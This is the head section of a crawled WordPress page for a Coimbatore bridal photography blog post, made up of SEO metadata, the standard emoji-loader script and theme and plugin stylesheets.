

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingsecrets.in/bridal-photography/
body_size: 29852
content:
<!DOCTYPE html>


<html lang="en-US">

  <head>
            <meta charset="UTF-8">

            <meta name="viewport" content="width=device-width, initial-scale=1">

            <link rel="profile" href="https://gmpg.org/xfn/11">

            <link rel="pingback" href="https://weddingsecrets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Bridal photography in Coimbatore - Wedding Secrets</title>
	<meta name="description" content="The best bridal photography in Coimbatore will add to your wedding memories. To perfectly capture your special day, our expert photographers meet beauty and quality." />
	<link rel="canonical" href="https://weddingsecrets.in/bridal-photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Bridal photography in Coimbatore - Wedding Secrets" />
	<meta property="og:description" content="The best bridal photography in Coimbatore will add to your wedding memories. To perfectly capture your special day, our expert photographers meet beauty and quality." />
	<meta property="og:url" content="https://weddingsecrets.in/bridal-photography/" />
	<meta property="og:site_name" content="Wedding Secrets" />
	<meta property="article:published_time" content="2023-09-28T11:39:07+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:33:26+00:00" />
	<meta property="og:image" content="https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="961" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wedding Secrets Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wedding Secrets Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weddingsecrets.in/bridal-photography/","url":"https://weddingsecrets.in/bridal-photography/","name":"Top Bridal photography in Coimbatore - Wedding Secrets","isPartOf":{"@id":"https://weddingsecrets.in/#website"},"primaryImageOfPage":{"@id":"https://weddingsecrets.in/bridal-photography/#primaryimage"},"image":{"@id":"https://weddingsecrets.in/bridal-photography/#primaryimage"},"thumbnailUrl":"https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon.jpg","datePublished":"2023-09-28T11:39:07+00:00","dateModified":"2025-09-05T10:33:26+00:00","author":{"@id":"https://weddingsecrets.in/#/schema/person/1ab667df146b27f415f01d3db6e65b0a"},"description":"The best bridal photography in Coimbatore will add to your wedding memories. To perfectly capture your special day, our expert photographers meet beauty and quality.","breadcrumb":{"@id":"https://weddingsecrets.in/bridal-photography/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weddingsecrets.in/bridal-photography/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weddingsecrets.in/bridal-photography/#primaryimage","url":"https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon.jpg","contentUrl":"https://weddingsecrets.in/wp-content/uploads/2023/09/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon.jpg","width":1440,"height":961,"caption":"Bridal photography in Coimbatore"},{"@type":"BreadcrumbList","@id":"https://weddingsecrets.in/bridal-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weddingsecrets.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://weddingsecrets.in/wedding-planning-ideas-wedding/"},{"@type":"ListItem","position":3,"name":"Top Bridal Photography in Coimbatore"}]},{"@type":"WebSite","@id":"https://weddingsecrets.in/#website","url":"https://weddingsecrets.in/","name":"Wedding Secrets","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weddingsecrets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://weddingsecrets.in/#/schema/person/1ab667df146b27f415f01d3db6e65b0a","name":"Wedding Secrets Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weddingsecrets.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d65cef3b99e7dd50bfa3e5eef7330684?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d65cef3b99e7dd50bfa3e5eef7330684?s=96&d=mm&r=g","caption":"Wedding Secrets Editor"},"url":"https://weddingsecrets.in/author/weddingsecrets-editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weddingsecrets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weddingsecrets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--weddingdir-default-color: #f48f00;--wp--preset--color--weddingdir-primary-color: #00aeaf;--wp--preset--color--weddingdir-black-color: #000000;--wp--preset--color--weddingdir-dark-gray-color: #302d34;--wp--preset--color--weddingdir-black-variant-color: #252428;--wp--preset--color--weddingdir-teal-dark-color: #005b5c;--wp--preset--color--weddingdir-light-gray-color: #f8f8f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--weddingdir-heading-1: 40px;--wp--preset--font-size--weddingdir-heading-2: 23px;--wp--preset--font-size--weddingdir-heading-3: 20px;--wp--preset--font-size--weddingdir-heading-4: 18px;--wp--preset--font-size--weddingdir-heading-5: 16px;--wp--preset--font-size--weddingdir-heading-6: 14px;--wp--preset--font-size--weddingdir-heading-p: 15px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-6.css?ver=1768565365' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4132-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-4132.css?ver=1768565365' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/css/bootstrap.min.css?ver=1678756792' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-global-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/weddingdir-global.css?ver=1681457252' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-custom-theme-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/theme-style.css?ver=1681397370' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-woocommerce-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/css/woocommerce-style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://weddingsecrets.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-flaticon-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/flaticon/flaticon.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-fontello-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/fontello/css/fontello.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='clipboard-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/clipboard/clipboard.min.js?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
